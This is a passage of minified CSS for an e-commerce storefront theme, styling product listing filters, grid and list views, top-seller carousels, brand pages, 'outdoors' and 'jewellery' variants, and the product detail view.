.actionBar-section .form-field .form-label{min-width:auto;margin-right:10px}}@media (min-width:1440px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{font-size:16px}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{background-color:#fff;border:1px solid #fff;border-radius:4px;color:#333;height:35px;padding:0 20px 0 15px;background-position:right .5rem top .5rem;min-width:182px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:normal}@media (min-width:1024px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{padding:0 45px 0 15px;min-width:auto;height:45px;background-position:right .5rem top .8rem}}@media (min-width:1200px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{font-size:16px}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select:hover{border-color:#e0e0e0}.product-listing-filter-section .product-listing-filter-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:15px}@media (min-width:1024px){.product-listing-filter-section .product-listing-filter-box{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:0}}.product-listing-filter-section .product-listing-filter-box .product-view-btn{margin:0 13px;text-decoration:none}.product-listing-filter-section .product-listing-filter-box .product-view-btn .icon{width:20px;height:20px}.product-listing-filter-section .product-listing-filter-box .product-view-btn .icon svg{fill:white}.product-listing-filter-section .product-listing-filter-box .product-view-btn.is-active .icon svg{fill:#333333}.gridview .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .actionBar-section .form-field .form-select{background-color:#fff}.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button{display:none}@media (min-width:1024px){.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button{display:block}}.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#333333}.gridview .product-view-mode .productGrid{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gridview .product-view-mode .productList{display:none}.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#333333}.listview .product-view-mode .productGrid{display:none}.listview .product-view-mode .productList{display:block}.listview .product-view-mode .productList .listItem{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blocker{z-index:99}.accordion-prodct-top-seller{display:none}@media (min-width:1024px){.accordion-prodct-top-seller{display:block}}@media (min-width:1700px){.accordion-prodct-top-seller{margin-top:35px}}.accordion-prodct-top-seller:last-child .accordion-navigation{border-radius:0 0 0 0}.accordion-prodct-top-seller .top-seller-accordion-content{background-color:#f6f6f6;padding:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide{padding-left:0;padding-right:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide .card{border-radius:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel{margin:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .productCarousel-slide .card{border:none;-webkit-box-shadow:none;box-shadow:none}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{bottom:35px;padding:0;left:auto;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);right:calc(50% - 20px);top:auto;bottom:-15px;opacity:1;border:0;background-color:transparent;width:12px;height:12px}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0);top:0;bottom:auto;right:10px;margin-top:-1.7rem;padding:0}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:15px;width:10px;height:10px;margin-top:-2rem}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:32px;width:10px;height:10px;margin-top:-2.3rem}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow:hover:before{opacity:.5}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:100%;width:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;color:#fff}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{font-size:30px}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:calc(50% + 10px)}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:25px}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:38px}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:53px}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{content:"<"}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{content:"";width:5px;height:5px;border:none;background:0 0;position:absolute;border:1px solid #fff;bottom:-10px;border-radius:50%;right:9px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);pointer-events:none}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{right:0;bottom:0;top:-4px}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{width:8px;height:8px;border-width:2px;right:-8px;bottom:0;top:-14px}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{top:-13px}}.product-listing-counter{padding:10px;text-align:center}@media (min-width:1024px){.product-listing-counter{padding:25px 20px}}.product-listing-counter .pagination-count{color:#666;font-size:18px}.No-more-products{text-align:center;font-size:14px;color:#666}@media (min-width:1024px){.No-more-products{font-size:18px}}.outdoors #categories-list .navPages-list .navPages-item,.outdoors .accordion-content .navPages-list .navPages-item{border-color:#e0e0e0}.outdoors #categories-list .navPages-list .navPages-item .navPages-action.is-open,.outdoors .accordion-content .navPages-list .navPages-item .navPages-action.is-open{color:#212c81;border-color:#212c81}.outdoors #categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action,.outdoors .accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action{color:#666;font-weight:300}.outdoors #categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action.is-open,.outdoors .accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action.is-open{color:#212c81;border-color:#212c81}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters{text-transform:uppercase}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-weight:700;letter-spacing:1px}@media (min-width:1700px){.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:22px}}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading p{font-size:14px;font-weight:300}.outdoors .page-sidebar .accordion-block{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff}.outdoors .page-sidebar .accordion-block .accordion-navigation{background-color:#f6f6f6}.outdoors .page-sidebar .accordion-block .accordion-navigation .accordion-title{padding:0;color:#212c81;text-transform:uppercase;letter-spacing:1px}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block .accordion-navigation .accordion-title{font-size:22px}}.outdoors .page-sidebar .accordion-block .accordion-navigation .icon svg{stroke:#cccccc}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block .accordion-content{border-bottom:1px solid #e0e0e0}}.outdoors .page-sidebar .accordion-block .accordion-content#facetedSearch-content--price{padding-bottom:14px}.outdoors .page-sidebar .accordion-block .accordion-content#facetedSearch-content--price .form-minMaxRow .button{-webkit-box-shadow:none;box-shadow:none}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content{padding:0}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide{padding-left:0;padding-right:0}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide .card{border-radius:0}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{margin-top:-2rem;right:10px}}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:15px;margin-top:-2.3rem}}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{margin-top:-2.5rem;right:30px}}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:25px}}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:40px}}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:55px}}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev::after{border-color:#ccc;right:-4px}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev::after{right:-12px;top:-13px}}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow:before{color:#ccc}.outdoors .product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{text-transform:uppercase}.outdoors .product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{border-color:#e0e0e0;text-transform:uppercase}.outdoors .product-listing-filter-box .product-view-btn .icon svg{fill:#333333}.outdoors.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#d14343}.outdoors.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#d14343}.jewellery .category-filter-section{background-color:transparent}@media (min-width:1440px){.jewellery .category-filter-section{padding:30px 0 20px}}.jewellery.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#d14343}.jewellery.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#d14343}.jewellery .product-listing-filter-section .product-listing-filter-box{margin-top:12px}@media (min-width:1024px){.jewellery .product-listing-filter-section .product-listing-filter-box{margin-top:0}}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .actionBar-section .form-field,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:7px}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{color:#333;font-family:Oswald;font-size:14px}@media (min-width:1440px){.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{font-size:16px}}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{border-radius:0}.jewellery .body.category-page .page{margin-bottom:0;padding-bottom:15px}@media (min-width:1024px){.jewellery .body.category-page .page{padding-bottom:65px}}@media (min-width:1024px){.jewellery .body.category-page .page .page-content{padding-left:10px;padding-top:0}}@media (min-width:1200px){.jewellery .body.category-page .page .page-content{padding-left:.75rem}}@media (min-width:1200px){.jewellery .body.category-page .page .page-content{padding-left:.75rem}}.brandGrid .brand{padding:.75rem}.brandGrid .brand .card-body{padding:10px}@media (min-width:1024px){.brandGrid .brand .card-body{padding:20px 10px}}.brands-page .header-section{margin-bottom:50px}.brand-page .brand-image-container{display:block;margin:10px 0;padding:10px;border-radius:17px;border:1px solid #e0e0e0}@media (min-width:1024px){.brand-page .brand-image-container{margin-left:20px}}.brand-page .brand-image-container::after{padding-bottom:131.8%}.brand-page .brand-image-container img{padding:10px}.brand-page .category-filter-section{padding:0}@media (min-width:1024px){.brand-page .category-filter-section{padding:17px 0}}@media (min-width:1024px){.brand-page .category-filter-section .brand-filter.box-flex{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.brand-page .category-filter-section .brand-filter.box-flex .mb-hide{display:none}@media (min-width:1024px){.brand-page .category-filter-section .brand-filter.box-flex .mb-hide{display:-webkit-box;display:-ms-flexbox;display:flex}}.brand-page .page-sidebar{padding-top:40px}.body.brand-page .page-content{padding-bottom:30px}@media (min-width:1024px){.body.brand-page .page-content{padding-top:20px;padding-bottom:100px}}.outdoors .brands-page .brand-image-container{border-radius:0}.jewellery .brands-page .brand-image-container{border-radius:0}.jewellery .brands-page .card .card-body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jewellery .brands-page .card .card-body .card-title{text-align:center}.product-page .header-section{padding:10px 0 10px 0}@media (min-width:1024px){.product-page .header-section{padding:45px 0 20px 0}}@media (min-width:1024px){.product-page .header-section{padding:15px 0 10px 0}}@media (min-width:1200px){.product-page .header-section{padding:15px 0 10px 0}}@media (min-width:1440px){.product-page .header-section{padding:35px 0 20px 0}}@media (min-width:1700px){.product-page .header-section{padding:35px 0 20px 0}}.product-page .header-section .breadcrumbs{margin-bottom:0}.easyzoom-flyout{background-color:#fff}.productView{margin:0;padding-top:10px}@media (min-width:1024px){.productView{margin:0 -15px;padding-top:70px}}@media (min-width:1700px){.productView{margin:0 -30px}}.productView .productView-images{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:0;margin:0 0 25px 0}@media (min-width:1024px){.productView .productView-images{margin:0;width:50%;padding:0 15px}}@media (min-width:1700px){.productView .productView-images{padding:0 30px}}.productView .productView-images .productView-image-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;position:relative}@media (min-width:1024px){.productView .productView-images .productView-image-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:calc(100% - 96px);padding-left:20px}}.productView .productView-images .productView-image-section .productView-img-container{max-width:650px;max-height:800px}.productView .productView-images .productView-image-section .productView-image{pointer-events:none;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#fff;overflow:hidden;border-radius:17px;list-style:none;cursor:-webkit-zoom-in;cursor:zoom-in;padding:15px}@media (min-width:1024px){.productView .productView-images .productView-image-section .productView-image{padding:30px;pointer-events:all}}.productView .productView-images .productView-image-section .productView-image .slick-arrow{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;height:32px;width:32px;padding:0}.productView .productView-images .productView-image-section .productView-image .easyzoom-flyout{display:none}@media (min-width:1024px){.productView .productView-images .productView-image-section .productView-image .easyzoom-flyout{display:block}}.productView .productView-images .thumbnails-section{margin:15px 0 0 0;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){.productView .productView-images .thumbnails-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0;width:96px}}.productView .productView-images .thumbnails-section .productView-thumbnails{margin:0;list-style:none;padding:0 30px}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails{padding:0}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-list{margin:0}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0;border:none}@media (min-width:768px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0 0 10px 0;width:100%}}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:101px;max-width:80px;border-color:#e0e0e0;background-color:#fff;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;border-radius:10px;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin:0 auto}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px;max-width:96px}}@media (min-width:1440px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px}}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail.slick-current.slick-active .productView-thumbnail-link{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;background-color:transparent;height:20px;width:20px;padding:0;margin:0}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow{bottom:-40px;top:auto;margin-top:-1.07143rem}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow:before{height:10px;width:8px;background-image:none;color:#d14343;left:0;right:0;top:0;bottom:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled{opacity:1;cursor:not-allowed;border-color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled:before{color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow.slick-disabled:hover{border-color:#cbd4d0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow:hover{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{content:">"}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:auto;left:51%}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:0}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{content:"<"}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{content:">"}}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:25%}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.productView .productView-brand{margin:0 0 7px 0;font-family:Oswald}.productView .productView-brand a{color:#333;font-size:13px;font-weight:400;text-decoration:none}@media (min-width:1024px){.productView .productView-brand a{font-size:16px}}@media (min-width:1440px){.productView .productView-brand a{font-size:18px}}.productView .productView-brand a:hover{color:#d14343}.productView .productView-title{margin:0 0 10px 0;font-size:18px;color:#000;line-height:1.2}@media (min-width:768px){.productView .productView-title{font-size:22px;margin:0 0 19px 0}}@media (min-width:1440px){.productView .productView-title{font-size:28px}}.productView .price-rating-section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:10px;padding:12px 10px 7px;margin-bottom:15px}@media (min-width:1024px){.productView .price-rating-section{padding:19px 25px 14px;margin-bottom:20px}}.productView .price-rating-section .price-data{width:calc(100% - 100px)}@media (min-width:768px){.productView .price-rating-section .price-data{width:calc(100% - 200px)}}.productView .price-rating-section .price-data .productView-price{margin:0}.productView .price-rating-section .price-data .productView-price .price-section{display:inline-block;vertical-align:middle;padding-right:10px;padding-bottom:0;color:#333;font-size:16px;font-weight:300}@media (min-width:1024px){.productView .price-rating-section .price-data .productView-price .price-section{padding-right:15px}}@media (min-width:1700px){.productView .price-rating-section .price-data .productView-price .price-section{font-size:20px}}.productView .price-rating-section .price-data .productView-price .price-section:last-child{padding-right:0}.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:22px;font-weight:700}@media (min-width:1700px){.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{font-size:30px}}.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax{display:block}.productView .price-rating-section .price-data .productView-price .price-section .price--discounted,.productView .price-rating-section .price-data .productView-price .price-section .price--non-sale,.productView .price-rating-section .price-data .productView-price .price-section .price--rrp{position:relative;text-decoration:none;color:#aaa;display:block}.productView .price-rating-section .price-data .productView-price .price-section .price--discounted:before,.productView .price-rating-section .price-data .productView-price .price-section .price--non-sale:before,.productView .price-rating-section .price-data .productView-price .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);top:50%}.productView .price-rating-section .price-data .productView-price .price-section.price-section--saving{font-size:16px}.productView .price-rating-section .rating-data{width:100px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:768px){.productView .price-rating-section .rating-data{width:200px}}.productView .price-rating-section .rating-data .availablity{font-size:14px;color:#0cb466;font-weight:600;text-transform:uppercase}@media (min-width:1440px){.productView .price-rating-section .rating-data .availablity{font-size:16px}}.productView .price-rating-section .rating-data .availablity span span{font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#fff;color:#212c81;margin:0;padding:4px 10px 3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.productView .price-rating-section .rating-data .availablity span span{font-size:12px}}@media (min-width:1440px){.productView .price-rating-section .rating-data .availablity span span{font-size:16px;padding:4px 20px 3px}}.productView .price-rating-section .rating-data .availablity .sold-out{color:#ea000e;border-color:#ea000e;-webkit-box-shadow:0 10px 15px 0 rgba(234,0,14,.37);box-shadow:0 10px 15px 0 rgba(234,0,14,.37)}.productView .productView-details{padding-bottom:0;width:100%;padding:0}@media (min-width:1024px){.productView .productView-details{width:50%;padding:0 15px}}@media (min-width:1700px){.productView .productView-details{padding:0 30px}}.productView .productView-details .productView-rating{color:#212c81;margin-bottom:20px;font-size:13px}@media (min-width:1440px){.productView .productView-details .productView-rating{font-size:16px}}.productView .productView-details .productView-rating #productReview_link,.productView .productView-details .productView-rating .productView-reviewLink{margin:0;color:#212c81;text-decoration:none;font-size:13px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1440px){.productView .productView-details .productView-rating #productReview_link,.productView .productView-details .productView-rating .productView-reviewLink{font-size:16px}}.productView .productView-details .productView-rating #productReview_link:hover,.productView .productView-details .productView-rating .productView-reviewLink:hover{color:#000}.productView .productView-details .share-icons .share-svg{width:20px;height:20px}.productView .productView-details .productView-product{border:none;padding:0}.productView .productView-details .form .form-field{margin-bottom:10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.productView .productView-details .form .form-field{margin-bottom:15px;margin-top:10px}}@media (min-width:1440px){.productView .productView-details .form .form-field{margin-bottom:30px}}.productView .productView-details .form .form-field:last-child{margin-bottom:20px}.productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}@media (min-width:1024px){.productView .productView-details .form .form-field.form-field--increments{margin-bottom:0;margin-top:0}}.productView .productView-details .form .form-field .form-label{margin-right:10px;padding-top:3px}@media (min-width:1024px){.productView .productView-details .form .form-field .form-label{padding-top:0}}.productView .productView-details .form .form-field .form-label--alternate{font-family:Oswald;font-weight:400;display:inline-block;width:100%;margin:0;margin-bottom:5px;vertical-align:middle;margin-right:0;font-size:14px;text-align:left;color:#000}@media (min-width:576px){.productView .productView-details .form .form-field .form-label--alternate{width:26%}}@media (min-width:1024px){.productView .productView-details .form .form-field .form-label--alternate{margin-bottom:0}}@media (min-width:1440px){.productView .productView-details .form .form-field .form-label--alternate{font-size:18px}}.productView .productView-details .form .form-field .form-wrap{vertical-align:middle;width:100%;display:inline-block;text-align:left}@media (min-width:576px){.productView .productView-details .form .form-field .form-wrap{width:74%}}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper{vertical-align:middle}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-option-variant{padding:0;font-size:14px}@media (min-width:1700px){.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-option-variant{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .form-fileDescription{color:#000}.productView .productView-details .form .form-field .form-wrap .form-input{color:#000;font-weight:400;font-size:14px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap .form-input{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .form-option-wrapper .form-label{padding-left:20px;font-weight:400}.productView .productView-details .form .form-field .form-wrap .form-label{color:#000;font-weight:400;font-size:14px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap .form-label{font-size:18px}}.productView .productView-details .form .form-field .form-wrap .productOptions-list{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff}.productView .productView-details .form .form-field .form-wrap .productOptions-list-item+.productOptions-list-item{border-color:#e0e0e0}.productView .productView-details .form .form-field .form-wrap .productOptions-list-item .productOptions-list-item-figure img{width:100%}@media (min-width:1024px){.productView .productView-details .form .form-field .form-wrap .productOptions-list-item .productOptions-list-item-figure img{width:auto}}.productView .productView-details .form .form-field .form-wrap input[type=text]{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;color:#000;font-weight:400;font-size:14px;height:38px}@media (min-width:1440px){.productView .productView-details .form .form-field .form-wrap input[type=text]{font-size:18px}}.productView .productView-details .form .form-field .form-fileDescription{margin:0}.productView .productView-details .form .form-field .form-select{max-width:100%;padding:0 22px;border-color:#e0e0e0;color:#000;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;display:inline-block;width:auto;min-width:226px;font-weight:400;background-color:#fff;height:38px}.productView .productView-details .form .form-field .form-select.form-select--date{width:auto;max-width:initial;min-width:auto;background-position:right .2rem top .7rem}.productView .productView-details .form [data-product-attribute=product-list] .form-label--alternate,.productView .productView-details .form [data-product-attribute=set-radio] .form-label--alternate,.productView .productView-details .form [data-product-attribute=textarea] .form-label--alternate{vertical-align:top}.productView .productView-details .form [data-product-attribute=set-radio] .form-option-wrapper{padding-bottom:7px}.productView .productView-details .form .form-option{border-color:#e0e0e0;color:#000;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;padding:4px 15px;margin-right:8px;border-radius:40px;font-weight:400;background-color:#fff}@media (min-width:1700px){.productView .productView-details .form .form-option{padding:7px 22px;margin-right:15px}}.productView .productView-details .form .form-option-variant--color,.productView .productView-details .form 